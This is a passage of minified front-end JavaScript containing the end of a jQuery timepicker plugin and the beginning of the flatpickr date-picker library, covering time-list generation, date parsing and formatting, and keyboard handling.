settings.durationTime==="function"){durStart=tp.time2int(settings.durationTime())}else if(settings.durationTime!==null){durStart=settings.durationTime}var start=settings.minTime!==null?settings.minTime:0;var end=settings.maxTime!==null?settings.maxTime:start+ONE_DAY-1;if(end<start){end+=ONE_DAY}if(end===ONE_DAY-1&&$.type(settings.timeFormat)==="string"&&settings.show2400){end=ONE_DAY}var dr=settings.disableTimeRanges;var drCur=0;var drLen=dr.length;var stepFunc=settings.step;if(typeof stepFunc!="function"){stepFunc=function stepFunc(){return settings.step}}for(var i=start,j=0;i<=end;j++,i+=stepFunc(j)*60){var timeInt=i;var timeString=tp._int2time(timeInt);if(settings.useSelect){var row=$("<option></option>",{value:timeString});row.text(timeString)}else{var row=$("<li></li>");row.addClass(timeInt%ONE_DAY<ONE_DAY/2?"ui-em_timepicker-am":"ui-em_timepicker-pm");row.attr("data-time",roundingFunction(timeInt,settings));row.text(timeString)}if((settings.minTime!==null||settings.durationTime!==null)&&settings.showDuration){var durationString=tp._int2duration(i-durStart,settings.step);if(settings.useSelect){row.text(row.text()+" ("+durationString+")")}else{var duration=$("<span></span>",{class:"ui-em_timepicker-duration"});duration.text(" ("+durationString+")");row.append(duration)}}if(drCur<drLen){if(timeInt>=dr[drCur][1]){drCur+=1}if(dr[drCur]&&timeInt>=dr[drCur][0]&&timeInt<dr[drCur][1]){if(settings.useSelect){row.prop("disabled",true)}else{row.addClass("ui-em_timepicker-disabled")}}}list.append(row)}wrapped_list.data("em_timepicker-input",self);tp.list=wrapped_list;if(settings.useSelect){if(self.val()){list.val(tp._roundAndFormatTime(tp.time2int(self.val())))}list.on("focus",function(){$(this).data("em_timepicker-input").trigger("showTimepicker")});list.on("blur",function(){$(this).data("em_timepicker-input").trigger("hideTimepicker")});list.on("change",function(){tp._setTimeValue($(this).val(),"select")});tp._setTimeValue(list.val(),"initial");self.hide().after(list)}else{var appendTo=settings.appendTo;if(typeof appendTo==="string"){appendTo=$(appendTo)}else if(typeof appendTo==="function"){appendTo=appendTo(self)}appendTo.append(wrapped_list);tp._setSelected();list.on("mousedown click","li",function(e){self.off("focus.em_timepicker");self.on("focus.em_timepicker-ie-hack",function(){self.off("focus.em_timepicker-ie-hack");self.on("focus.em_timepicker",methods.show)});if(!tp._hideKeyboard()){self[0].focus()}list.find("li").removeClass("ui-em_timepicker-selected");$(this).addClass("ui-em_timepicker-selected");if(tp._selectValue()){self.trigger("hideTimepicker");list.on("mouseup.em_timepicker click.em_timepicker","li",function(e){list.off("mouseup.em_timepicker click.em_timepicker");wrapped_list.hide()})}})}}function _closeHandler(e){if(e.target==window){return}var target=$(e.target);if(target.closest(".ui-em_timepicker-input").length||target.closest(".ui-em_timepicker-wrapper").length){return}Timepicker.hideAll();$(document).off(".ui-em_timepicker");$(window).off(".ui-em_timepicker")}function _keydownhandler(e){var self=$(this);var tp=self[0].em_timepickerObj;var list=tp.list;if(!list||!Timepicker.isVisible(list)){if(e.keyCode==40){methods.show.call(self.get(0));list=tp.list;if(!tp._hideKeyboard()){self.trigger("focus")}}else{return true}}switch(e.keyCode){case 13:if(tp._selectValue()){tp._formatValue({type:"change"});tp.hideMe()}e.preventDefault();return false;case 38:var selected=list.find(".ui-em_timepicker-selected");if(!selected.length){list.find("li").each(function(i,obj){if($(obj).position().top>0){selected=$(obj);return false}});selected.addClass("ui-em_timepicker-selected")}else if(!selected.is(":first-child")){selected.removeClass("ui-em_timepicker-selected");selected.prev().addClass("ui-em_timepicker-selected");if(selected.prev().position().top<selected.outerHeight()){list.scrollTop(list.scrollTop()-selected.outerHeight())}}return false;case 40:selected=list.find(".ui-em_timepicker-selected");if(selected.length===0){list.find("li").each(function(i,obj){if($(obj).position().top>0){selected=$(obj);return false}});selected.addClass("ui-em_timepicker-selected")}else if(!selected.is(":last-child")){selected.removeClass("ui-em_timepicker-selected");selected.next().addClass("ui-em_timepicker-selected");if(selected.next().position().top+2*selected.outerHeight()>list.outerHeight()){list.scrollTop(list.scrollTop()+selected.outerHeight())}}return false;case 27:list.find("li").removeClass("ui-em_timepicker-selected");tp.hideMe();break;case 9:tp.hideMe();break;default:return true}}$.fn.em_timepicker=function(method){if(!this.length)return this;if(methods[method]){if(!this.hasClass("ui-em_timepicker-input")){return this}return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(_typeof(method)==="object"||!method){return methods.init.apply(this,arguments)}else{$.error("Method "+method+" does not exist on jQuery.em_timepicker")}};$.fn.em_timepicker.defaults=DEFAULT_SETTINGS})})();
/*!
 * flatpickr v4.6.13,, @license MIT
 */
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(e="undefined"!=typeof globalThis?globalThis:e||self).flatpickr=n()}(this,(function(){"use strict";var e=function(){return(e=Object.assign||function(e){for(var n,t=1,a=arguments.length;t<a;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};function n(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var a=Array(e),i=0;for(n=0;n<t;n++)for(var o=arguments[n],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}var t=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/864e5-3+(t.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return"th";switch(n%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},o=function(e,n){return void 0===n&&(n=2),("000"+e).slice(-1*n)},r=function(e){return!0===e?1:0};function l(e,n){var t;return function(){var a=this,i=arguments;clearTimeout(t),t=setTimeout((function(){return e.apply(a,i)}),n)}}var c=function(e){return e instanceof Array?e:[e]};function s(e,n,t){if(!0===t)return e.classList.add(n);e.classList.remove(n)}function d(e,n,t){var a=window.document.createElement(e);return n=n||"",t=t||"",a.className=n,void 0!==t&&(a.textContent=t),a}function u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function f(e,n){return n(e)?e:e.parentNode?f(e.parentNode,n):void 0}function m(e,n){var t=d("div","numInputWrapper"),a=d("input","numInput "+e),i=d("span","arrowUp"),o=d("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?a.type="number":(a.type="text",a.pattern="\\d*"),void 0!==n)for(var r in n)a.setAttribute(r,n[r]);return t.appendChild(a),t.appendChild(i),t.appendChild(o),t}function g(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(n){return e.target}}var p=function(){},h=function(e,n,t){return t.months[n?"shorthand":"longhand"][e]},v={D:p,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*r(new RegExp(t.amPM[1],"i").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(1e3*parseFloat(n))},W:function(e,n,t){var a=parseInt(n),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+t.firstDayOfWeek),i},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:p,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:p,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},D={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},w={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[w.w(e,n,t)]},F:function(e,n,t){return h(w.n(e,n,t)-1,!1,n)},G:function(e,n,t){return o(w.h(e,n,t))},H:function(e){return o(e.getHours())},J:function(e,n){return void 0!==n.ordinal?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[r(e.getHours()>11)]},M:function(e,n){return h(e.getMonth(),!0,n)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,n,a){var i=a||r;return void 0===t.formatDate||c?n.split("").map((function(n,a,o){return w[n]&&"\\"!==o[a-1]?w[n](e,i,t):"\\"!==n?n:""})).join(""):t.formatDate(e,n,i)}},C=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o;return function(e,n,i,o){if(0===e||e){var l,c=o||r,s=e;if(e instanceof Date)l=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if("string"==typeof e){var d=n||(t||a).dateFormat,u=String(e).trim();if("today"===u)l=new Date,i=!0;else if(t&&t.parseDate)l=t.parseDate(e,d);else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else{for(var f=void 0,m=[],g=0,p=0,h="";g<d.length;g++){var w=d[g],b="\\"===w,C="\\"===d[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m["Y"!==w?"push":"unshift"]({fn:v[w],val:M[++p]})}else b||(h+=".")}l=t&&t.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),m.forEach((function(e){var n=e.fn,t=e.val;return l=n(l,t,c)||l})),l=f?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;t.errorHandler(new Error("Invalid date provided: "+s))}}};function M(e,n,t){return void 0===t&&(t=!0),!1!==t?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}var y=function(e,n,t){return 3600*e+60*n+t},x=864e5;function E(e){var n=e.defaultHour,t=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();n<i&&(n=i),n===i&&t<o&&(t=o),n===i&&t===o&&a<r&&(a=e.minDate.getSeconds())}if(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(n=Math.min(n,l))===l&&(t=Math.min(c,t)),n===l&&t===c&&(a=e.maxDate.getSeconds())}return{hours:n,minutes:t,seconds:a}}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var a=function(n){n&&Object.keys(n).forEach((function(t){return e[t]=n[t]}))},i=0,o=n;i<o.length;i++){var r=o[i];a(r)}return e});function k(p,v){var w={config:e(e({},a),I.defaultConfig),l10n:i};function k(){var e;return(null===(e=w.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}function T(e){return e.bind(w)}function S(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility="hidden",w.calendarContainer.style.display="block"),void 0!==w.daysContainer){var n=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=n+"px",w.calendarContainer.style.width=n+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+"px",w.calendarContainer.style.removeProperty("visibility"),w.calendarContainer.style.removeProperty("display")}}))}function _(e){if(0===w.selectedDates.length){var n=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),t=E(w.config);n.setHours(t.hours,t.minutes,t.seconds,n.getMilliseconds()),w.selectedDates=[n],w.latestSelectedDateObj=n}void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var n="keydown"===e.type,t=g(e),a=t;void 0!==w.amPM&&t===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute("min")),l=parseFloat(a.getAttribute("max")),c=parseFloat(a.getAttribute("step")),s=parseInt(a.value,10),d=e.delta||(n?38===e.which?1:-1:0),u=s+c*d;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&L(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&L(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+s===23:Math.abs(u-s)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;O(),ye(),w._input.value!==a&&w._debouncedChange()}function O(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,n,t=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=t,n=w.amPM.textContent,t=e%12+12*r(n===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0),l=void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0);if(void 0!==w.config.maxTime&&void 0!==w.config.minTime&&w.config.minTime>w.config.maxTime){var c=y(w.config.minTime.getHours(),w.config.minTime.getMinutes(),w.config.minTime.getSeconds()),s=y(w.config.maxTime.getHours(),w.config.maxTime.getMinutes(),w.config.maxTime.getSeconds()),d=y(t,a,i);if(d>s&&d<c){var u=function(e){var n=Math.floor(e/3600),t=(e-3600*n)/60;return[n,t,e-3600*n-60*t]}(c);t=u[0],a=u[1],i=u[2]}}else{if(l){var f=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(t=Math.min(t,f.getHours()))===f.getHours()&&(a=Math.min(a,f.getMinutes())),a===f.getMinutes()&&(i=Math.min(i,f.getSeconds()))}if(o){var m=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(t=Math.max(t,m.getHours()))===m.getHours()&&a<m.getMinutes()&&(a=m.getMinutes()),a===m.getMinutes()&&(i=Math.max(i,m.getSeconds()))}}A(t,a,i)}}function F(e){var n=e||w.latestSelectedDateObj;n&&n instanceof Date&&A(n.getHours(),n.getMinutes(),n.getSeconds())}function A(e,n,t){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,n,t||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(n),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(t)))}function N(e){var n=g(e),t=parseInt(n.value)+(e.delta||0);(t/1e3>1||"Enter"===e.key&&!/[^\d]/.test(t.toString()))&&ee(t)}function P(e,n,t,a){return n instanceof Array?n.forEach((function(n){return P(e,n,t,a)})):e instanceof Array?e.forEach((function(e){return P(e,n,t,a)})):(e.addEventListener(n,t,a),void w._handlers.push({remove:function(){return e.removeEventListener(n,t,a)}}))}function Y(){De("onChange")}function j(e,n){var t=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==t&&(w.currentYear=t.getFullYear(),w.currentMonth=t.getMonth())}catch(e){e.message="Invalid date supplied: "+t,w.config.errorHandler(e)}n&&w.currentYear!==a&&(De("onYearChange"),q()),!n||w.currentYear===a&&w.currentMonth===i||De("onMonthChange"),w.redraw()}function H(e){var n=g(e);~n.className.indexOf("arrow")&&L(e,n.classList.contains("arrowUp")?1:-1)}function L(e,n,t){var a=e&&g(e),i=t||a&&a.parentNode&&a.parentNode.firstChild,o=we("increment");o.delta=n,i&&i.dispatchEvent(o)}function R(e,n,t,a){var i=ne(n,!0),o=d("span",e,n.getDate().toString());return o.dateObj=n,o.$i=a,o.setAttribute("aria-label",w.formatDate(n,w.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===M(n,w.now)&&(w.todayDateElem=o,o.classList.add("today"),o.setAttribute("aria-current","date")),i?(o.tabIndex=-1,be(n)&&(o.classList.add("selected"),w.selectedDateElem=o,"range"===w.config.mode&&(s(o,"startRange",w.selectedDates[0]&&0===M(n,w.selectedDates[0],!0)),s(o,"endRange",w.selectedDates[1]&&0===M(n,w.selectedDates[1],!0)),"nextMonthDay"===e&&o.classList.add("inRange")))):o.classList.add("flatpickr-disabled"),"range"===w.config.mode&&function(e){return!("range"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(n)&&!be(n)&&o.classList.add("inRange"),w.weekNumbers&&1===w.config.showMonths&&"prevMonthDay"!==e&&a%7==6&&w.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+w.config.getWeek(n)+"</span>"),De("onDayCreate",o),o}function W(e){e.focus(),"range"===w.config.mode&&oe(e)}function B(e){for(var n=e>0?0:w.config.showMonths-1,t=e>0?w.config.showMonths:-1,a=n;a!=t;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf("hidden")&&ne(c.dateObj))return c}}function J(e,n){var t=k(),a=te(t||document.body),i=void 0!==e?e:a?t:void 0!==w.selectedDateElem&&te(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&te(w.todayDateElem)?w.todayDateElem:B(n>0?1:-1);void 0===i?w._input.focus():a?function(e,n){for(var t=-1===e.className.indexOf("Month")?e.dateObj.getMonth():w.currentMonth,a=n>0?w.config.showMonths:-1,i=n>0?1:-1,o=t-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=t-w.currentMonth===o?e.$i+n:n<0?r.children.length-1:0,c=r.children.length,s=l;s>=0&&s<c&&s!=(n>0?c:-1);s+=i){var d=r.children[s];if(-1===d.className.indexOf("hidden")&&ne(d.dateObj)&&Math.abs(e.$i-s)>=Math.abs(n))return W(d)}w.changeMonth(i),J(B(i),0)}(i,n):W(i)}function K(e,n){for(var t=(new Date(e,n,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((n-1+12)%12,e),i=w.utils.getDaysInMonth(n,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?"prevMonthDay hidden":"prevMonthDay",c=r?"nextMonthDay hidden":"nextMonthDay",s=a+1-t,u=0;s<=a;s++,u++)o.appendChild(R("flatpickr-day "+l,new Date(e,n-1,s),0,u));for(s=1;s<=i;s++,u++)o.appendChild(R("flatpickr-day",new Date(e,n,s),0,u));for(var f=i+1;f<=42-t&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(R("flatpickr-day "+c,new Date(e,n+1,f%i),0,u));var m=d("div","dayContainer");return m.appendChild(o),m}function U(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),n=0;n<w.config.showMonths;n++){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),e.appendChild(K(t.getFullYear(),t.getMonth()))}w.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,"range"===w.config.mode&&1===w.selectedDates.length&&oe()}}function q(){if(!(w.config.showMonths>1||"dropdown"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML="";for(var n=0;n<12;n++)if(e(n)){var t=d("option","flatpickr-monthDropdown-month");t.value=new Date(w.currentYear,n).getMonth().toString(),t.textContent=h(n,w.config.shorthandCurrentMonth,w.l10n),t.tabIndex=-1,w.currentMonth===n&&(t.selected=!0),w.monthsDropdownContainer.appendChild(t)}}}function $(){var e,n=d("div","flatpickr-month"),t=window.document.createDocumentFragment();w.config.showMonths>1||"static"===w.config.monthSelectorType?e=d("span","cur-month"):(w.monthsDropdownContainer=d("select","flatpickr-monthDropdown-months"),w.monthsDropdownContainer.setAttribute("aria-label",w.l10n.monthAriaLabel),P(w.monthsDropdownContainer,"change",(function(e){var n=g(e),t=parseInt(n.value,10);w.changeMonth(t-w.currentMonth),De("onMonthChange")})),q(),e=w.monthsDropdownContainer);var a=m("cur-year",{tabindex:"-1"}),i=a.getElementsByTagName("input")[0];i.setAttribute("aria-label",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute("min",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute("max",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=d("div","flatpickr-current-month");return o.appendChild(e),o.appendChild(a),t.appendChild(o),n.appendChild(t),{container:n,yearElement:i,monthElement:e}}function V(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var n=$();w.yearElements.push(n.yearElement),w.monthElements.push(n.monthElement),w.monthNav.appendChild(n.container)}w.monthNav.appendChild(w.nextMonthNav)}function z(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=d("div","flatpickr-weekdays");for(var e=w.config.showMonths;e--;){var n=d("div","flatpickr-weekdaycontainer");w.weekdayContainer.appendChild(n)}return G(),w.weekdayContainer}function G(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,t=n(w.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=n(t.splice(e,t.length),t.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+t.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function Z(e,n){void 0===n&&(n=!0);var t=n?e:e-w.currentMonth;t<0&&!0===w._hidePrevMonthArrow||t>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=t,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,De("onYearChange"),q()),U(),De("onMonthChange"),Ce())}function Q(e){return w.calendarContainer.contains(e)}function X(e){if(w.isOpen&&!w.config.inline){var n=g(e),t=Q(n),a=!(n===w.input||n===w.altInput||w.element.contains(n)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)))&&!t&&!Q(e.relatedTarget),i=!w.config.ignoredFocusElements.some((function(e){return e.contains(n)}));a&&i&&(w.config.allowInput&&w.setDate(w._input.value,!1,w.config.altInput?w.config.altFormat:w.config.dateFormat),void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&""!==w.input.value&&void 0!==w.input.value&&_(),w.close(),w.config&&"range"===w.config.mode&&1===w.selectedDates.length&&w.clear(!1))}}function ee(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var n=e,t=w.currentYear!==n;w.currentYear=n||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),t&&(w.redraw(),De("onYearChange"),q())}}function ne(e,n){var t;void 0===n&&(n=!0);var a=w.parseDate(e,void 0,n);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==n?n:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==n?n:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(t=w.config.enable)&&void 0!==t?t:w.config.disable,r=0,l=void 0;r<o.length;r++){if("function"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if("string"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}if("object"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}return!i}function te(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&w.daysContainer.contains(e))}function ae(e){var n=e.target===w._input,t=w._input.value.trimEnd()!==Me();!n||!t||e.relatedTarget&&Q(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}function ie(e){var n=g(e),t=w.config.wrap?p.contains(n):n===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!t),o=w.config.inline&&t&&!a;if(13===e.keyCode&&t){if(a)return w.setDate(w._input.value,!0,n===w.altInput?w.config.altFormat:w.config.dateFormat),w.close(),n.blur();w.open()}else if(Q(n)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(n);switch(e.keyCode){case 13:r?(e.preventDefault(),_(),fe()):me(e);break;case 27:e.preventDefault(),fe();break;case 8:case 46:t&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||t)w.hourElement&&w.hourElement.focus();else{e.preventDefault();var l=k();if(void 